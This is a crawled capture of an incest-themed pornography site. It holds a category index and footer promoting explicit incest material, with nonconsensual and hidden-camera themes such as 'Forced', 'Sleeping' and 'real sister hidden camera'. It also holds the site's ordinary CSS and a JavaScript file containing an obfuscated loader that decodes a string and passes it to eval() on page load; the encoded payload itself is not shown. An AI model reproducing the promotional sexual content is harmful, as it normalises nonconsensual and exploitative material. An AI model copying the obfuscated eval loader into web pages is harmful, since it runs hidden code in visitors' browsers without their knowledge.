hidden camera">real sister hidden camera</a>  <a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens">russian teens</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>    
                </div>
                <h2 class="title">Categories Index</h2>
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self"><span class="categories-title">Amateur</span> <span class="categories-count">3708</span></a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self"><span class="categories-title">Anal</span> <span class="categories-count">2533</span></a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self"><span class="categories-title">Asian</span> <span class="categories-count">974</span></a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self"><span class="categories-title">Aunt</span> <span class="categories-count">272</span></a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><span class="categories-title">Blowjob</span> <span class="categories-count">5189</span></a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self"><span class="categories-title">Brother</span> <span class="categories-count">1193</span></a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><span class="categories-title">Brother Sister</span> <span class="categories-count">1067</span></a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self"><span class="categories-title">Couple</span> <span class="categories-count">663</span></a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><span class="categories-title">Cuckold</span> <span class="categories-count">438</span></a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self"><span class="categories-title">Dad</span> <span class="categories-count">1527</span></a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self"><span class="categories-title">Daddy</span> <span class="categories-count">4509</span></a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self"><span class="categories-title">Daughter</span> <span class="categories-count">2335</span></a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self"><span class="categories-title">Drunk</span> <span class="categories-count">110</span></a>
<a href="/en/category/101/Family/popular/1/" target="_self"><span class="categories-title">Family</span> <span class="categories-count">14227</span></a>
<a href="/en/category/7798885/Father/popular/1/" target="_self"><span class="categories-title">Father</span> <span class="categories-count">861</span></a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><span class="categories-title">Father Daughter</span> <span class="categories-count">259</span></a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self"><span class="categories-title">Father Son</span> <span class="categories-count">99</span></a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self"><span class="categories-title">First Time</span> <span class="categories-count">770</span></a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self"><span class="categories-title">Forced</span> <span class="categories-count">1249</span></a>
<a href="/en/category/213975141/Gay/popular/1/" target="_self"><span class="categories-title">Gay</span> <span class="categories-count">668</span></a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><span class="categories-title">Grandpa</span> <span class="categories-count">789</span></a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self"><span class="categories-title">Granny</span> <span class="categories-count">874</span></a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><span class="categories-title">Group Sex</span> <span class="categories-count">642</span></a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self"><span class="categories-title">Hairy</span> <span class="categories-count">583</span></a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="categories-title">Handjob</span> <span class="categories-count">983</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="categories-title">Hentai</span> <span class="categories-count">141</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="categories-title">Hidden Cams</span> <span class="categories-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="categories-title">Homemade</span> <span class="categories-count">1540</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="categories-title">Incest</span> <span class="categories-count">6563</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="categories-title">Mature</span> <span class="categories-count">3715</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="categories-title">Mom</span> <span class="categories-count">1924</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="categories-title">Mom Boy</span> <span class="categories-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="categories-title">Mom Son</span> <span class="categories-count">585</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="categories-title">Mother</span> <span class="categories-count">2208</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="categories-title">Mother Daughter</span> <span class="categories-count">584</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="categories-title">Old Man</span> <span class="categories-count">1024</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="categories-title">Old Young</span> <span class="categories-count">1180</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="categories-title">Pregnant</span> <span class="categories-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="categories-title">Russian Family</span> <span class="categories-count">1176</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="categories-title">Sister</span> <span class="categories-count">1591</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="categories-title">Sleeping</span> <span class="categories-count">209</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="categories-title">Spanking</span> <span class="categories-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="categories-title">Swingers</span> <span class="categories-count">195</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="categories-title">Teen Anal</span> <span class="categories-count">1129</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="categories-title">Teens</span> <span class="categories-count">589</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="categories-title">Threesome</span> <span class="categories-count">1768</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="categories-title">Uncle</span> <span class="categories-count">657</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="categories-title">Voyeur</span> <span class="categories-count">244</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="categories-title">Webcam</span> <span class="categories-count">390</span></a>

                </div>
            </div>
        </div>
    </div>
    <div class="footer">
        <div class="container">
            <span class="footer-text">Top Real Incest Porn is the ultimate destination for those who love watching realistic, extreme incest movies. You will find the best real-life incest videos on our website; all videos are brought to you by real amateurs who are united by the same sexual attraction - real incest. Our porn site boasts of a huge library that displays the most realistic, intmate and daring incest scenes, starring family members with real relationships.

At Top Real Incest Porn, you can find multiple genres and categories of incest scenes. From pussy-licking, ass eating, penetrate, threesome and hardcore to softcore, facesitting, bukkake and more - whatever you’re looking for, we’ve got it! With our diverse collection, there’s something for everyone.

We believe in providing our viewers with the most realistic and socially conscious adult entertainment. Wthat’s why all of our videos are carefully curated; each scene portrays only actors between the age of 18 and 22. Moreover, all our content is produced ethically, and without the help of any animal cruelty, violence, humiliation or coercion.

With Top Real Incest Porn, viewers can expect an experience like no other. Our website provides an incomparable user interface, making for a streamlined and secure navigation process. Users can conveniently sign up to get premium access to exclusive videos, watch movies in HD, or download at lightning speeds.

With us, you can be sure that the videos you stream here are legit and real. We have security protocols, regulated purposes, and even accurate age identification in place, to make sure that all our content is genuine. Enjoy unlimited access to the hottest incest scenes, exclusively on Top Real Incest Porn. Visit and start watching our hand-picked selection of real-life incest scenes today! <br><br><br>Copyright © toprealincestporn.com 2021, All Rights Reserved</span> <a href="https://livesexcams9.com/">live sex cams</a>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6912bec81e0e40e6804a91d0e377e756","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://toprealincestporn.com/assets/css/app.css?1
body_size: 3175
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:200,400&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-arrow_dn:before {
    content: '\0041'
}

.icon-arrow_left:before {
    content: '\0042'
}

.icon-arrow_right:before {
    content: '\0043'
}

.icon-clock:before {
    content: '\0044'
}

.icon-menu:before {
    content: '\0045'
}

.icon-search:before {
    content: '\0046'
}

.icon-star:before {
    content: '\0047'
}

.icon-tv:before {
    content: '\0048'
}

body {
    font-family: 'Fira Sans', sans-serif;
    font-weight: 400;
    background-color: #1E1A1D
}

.container {
    width: 100%;
    max-width: 1704px;
    margin: 0 auto;
    padding: 0 5px
}

.top-line {
    background-color: #fff
}

.top-line-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-right: 200px;
    position: relative
}

.languages {
    position: absolute;
    right: 0;
    top: 0;
    width: 200px;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    line-height: 33px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding-right: 12px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0041';
    position: absolute;
    right: 0;
    top: 0
}

.languages .lang-dropdown {
    position: absolute;
    top: 100%;
    right: 0;
    background-color: #fff;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none
}

.languages .lang-dropdown a {
    color: #000;
    display: inline-block;
    width: 100%;
    font-size: 14px;
    line-height: 33px
}

.languages .lang-dropdown a:hover {
    opacity: .8
}

.top-searches {
    font-size: 0;
    border-left: 1px solid #e7e7e7;
    max-height: 33px;
    overflow: hidden
}

.top-searches a {
    display: inline-block;
    color: #000;
    font-size: 14px;
    line-height: 23px;
    border-right: 1px solid #e7e7e7;
    padding: 5px 10px
}

.top-searches a:hover {
    background-color: #ababab;
    color: #fff
}

.main {
    padding: 2px 0 0
}

.thumbs {
    font-size: 0
}

.logo-thumb {
    background-color: #151214;
    width: 100%;
    max-width: 482px;
    text-align: center;
    padding: 10px 21px 0;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.logo {
    width: 100%;
    text-align: center
}

.logo img {
    width: 100%;
    max-width: 440px
}

.search {
    width: 100%;
    position: relative;
    margin: 10px 0
}

.search input {
    color: #fff;
    font-size: 14px;
    line-height: 22px;
    padding: 11px 15px;
    width: 100%;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    height: 46px
}

.search input:focus {
    outline: 0
}

.search input::-webkit-input-placeholder {
    color: #b9adb6
}

.search input::-moz-placeholder {
    color: #b9adb6
}

.search input:-ms-input-placeholder {
    color: #b9adb6
}

.search input::placeholder {
    color: #b9adb6
}

.search button {
    position: absolute;
    height: 100%;
    right: 10px;
    top: 0;
    border: none;
    background-color: transparent;
    padding: 0;
    margin: 0;
    cursor: pointer;
    text-align: center;
    width: 30px;
    line-height: 46px
}

.search button:before {
    font-family: custom;
    font-size: 15px;
    color: #8b7f88;
    content: '\0046'
}

.search button:focus {
    outline: 0
}

.sorting {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    white-space: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.sorting a {
    display: inline-block;
    color: #A779BD;
    font-size: 13px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
    border-bottom: 2px solid #151214;
    padding: 12px 10px;
    position: relative
}

.sorting a i {
    font-size: 12px;
    margin-right: 5px;
    color: #4f484d
}

.sorting a.active,
.sorting a:hover {
    border-color: #A779BD;
    background-color: #000;
    color: #fff
}

.sorting a.active i,
.sorting a:hover i {
    color: #A779BD
}

.thumb {
    width: 240px;
    position: relative;
    margin: 0 2px 2px 0;
    display: inline-block;
    vertical-align: top
}

.thumb:hover .thumb-tags {
    display: block
}

.thumb:hover .thumb-desc {
    color: #000;
    background-color: #DBC6E6
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    height: auto
}

.thumb-duration {
    background-color: rgba(66, 16, 107, .8);
    color: #fff;
    font-size: 12px;
    padding: 3px 10px;
    position: absolute;
    right: 0;
    top: 6px;
    font-weight: 400
}


.thumb-info,
.thumb-quantity {
    color: #fff;
    font-size: 10px;
    background-color: rgba(21, 18, 20, .8);
    left: 0;
    bottom: 3px;
    padding: 3px 10px;
    position: absolute;
    font-weight: 400
}

.thumb-desc {
    color: #DBC6E6;
    font-weight: 400;
    font-size: 12px;
    background-color: #1e1a1d;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px 5px
}

.thumb-cat-desc {
    font-size: 18px;
    text-align: center;
    padding: 2px 5px
}

.thumb-tags {
    background-color: #DBC6E6;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    max-height: 24px;
    overflow: hidden;
    padding: 0 2px;
    display: none;
    z-index: 1
}

.thumb-tags a {
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    border: 1px solid #93828e;
    background-color: #81717c;
    display: inline-block;
    margin: 0 2px 2px 0;
    padding: 1px 5px
}

.thumb-tags a:hover {
    background-color: #93828e;
    color: #1e1a1d
}

.pagination {
    font-size: 0;
    text-align: center;
    margin: 10px 0
}

.pagination a,
.pagination span {
    color: #DBC6E6;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    display: inline-block;
    line-height: 41px;
    min-width: 43px;
    margin: 0 2px 2px 0;
    vertical-align: top
}

.pagination a:hover,
.pagination span {
    border: 1px solid #A779BD;
    background-color: #A779BD;
    color: #1e1a1d
}

.pagination .next,
.pagination .prev {
    width: 43px;
    height: 43px;
    position: relative
}

.pagination .next:before,
.pagination .prev:before {
    font-family: custom;
    font-size: 15px;
    content: '\0042'
}

.pagination .next:before {
    content: '\0043'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.title {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 22px;
    text-transform: uppercase;
    margin: 30px 0 5px
}

.searches {
    font-size: 0
}

.searches a {
    display: inline-block;
    vertical-align: top;
    color: #DBC6E6;
    font-size: 16px;
    font-weight: 400;
    text-transform: uppercase;
    border: 1px solid #4f484d;
    background-color: #1e1a1d;
    padding: 5px 10px;
    margin: 0 2px 2px 0
}

.searches a:hover {
    border: 1px solid #A779BD;
    background-color: #A779BD;
    color: #1e1a1d
}

.categories {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    -webkit-column-gap: 1px;
    -moz-column-gap: 1px;
    column-gap: 1px
}

.categories a {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border: 1px solid #3e383c;
    background-color: #373135;
    padding: 0 10px 0 30px;
    margin-bottom: 1px;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative
}

.categories a:before {
    font-family: custom;
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 13px;
    color: #A779BD;
    content: '\0048'
}

.categories a .categories-title {
    color: #fff;
    font-size: 16px;
    line-height: 35px;
    font-weight: 200
}

.categories a .categories-count {
    color: #909090;
    font-size: 10px;
    line-height: 35px;
    width: 30px;
    text-align: left
}

.categories a:hover {
    border: 1px solid #A779BD;
    background-color: #A779BD
}

.categories a:hover:before {
    color: #fff
}

.categories a:hover .categories-title {
    color: #1e1a1d
}

.categories a:hover .categories-count {
    color: #fff
}

.footer {
    padding: 30px 0 10px
}

.footer-text {
    display: block;
    color: #909090;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    text-align: center
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.player-wrapper {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin: 0 4px 0 2px;
    font-size: 0;
    width: 100%;
    min-width: 0
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px;
	background-color:#000000;
	color:#FD0307;
}

.player-aside {
    min-width: 484px;
    width: 484px
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-extra {
    background-color: #151214;
    padding: 10px
}

.player-title {
    color: #DBC6E6;
    font-size: 18px;
    font-weight: 400;
    line-height: 35px;
    margin: 0
}

.player-info {
    color: #fff;
    font-size: 10px;
    font-weight: 400;
    display: block;
    line-height: 15px
}

.player-tags a,
.player-tags span {
    color: #A779BD;
    font-size: 14px;
    line-height: 23px;
    display: inline-block;
    padding: 5px 3px
}

.player-tags a:hover {
    color: #464646
}

.player-tags span {
    color: #fff
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

@media screen and (max-width:1744px) {
    .container {
        max-width: 1462px
    }
    .categories {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1500px) {
    .container {
        max-width: 1220px
    }
    .player-promo {
        display: none
    }
    .categories {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1260px) {
    .container {
        max-width: 978px
    }
    .player-aside .thumbs .thumb {
        display: none
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-aside {
        width: 100%;
        min-width: 0;
        max-width: none
    }
    .player-aside .logo-thumb {
        max-width: none
    }
    .player-wrapper {
        margin: 0
    }
}

@media screen and (max-width:1015px) {
    .container {
        max-width: 736px
    }
    .categories {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 2px);
        width: calc(33.3333% - 2px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 2px);
        width: calc(50% - 2px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://toprealincestporn.com/js/xNNLAvEqIJzRxnmQ.js
body_size: 23040
content:
function ojpg(zmdg){var tsnmbdl='Z';var hiwrpmcql='A';var kgqk=[];var fethzp=new RegExp('['+hiwrpmcql+'-'+tsnmbdl+']');var buvohs=zmdg.split(fethzp);for(var i=0;i<buvohs.length;i++){kgqk.push(String.fromCharCode(parseInt(buvohs[i],35)/(68)));}eval(kgqk.splice(1,kgqk.length).join(''));}ojpg('[base64]'); 
     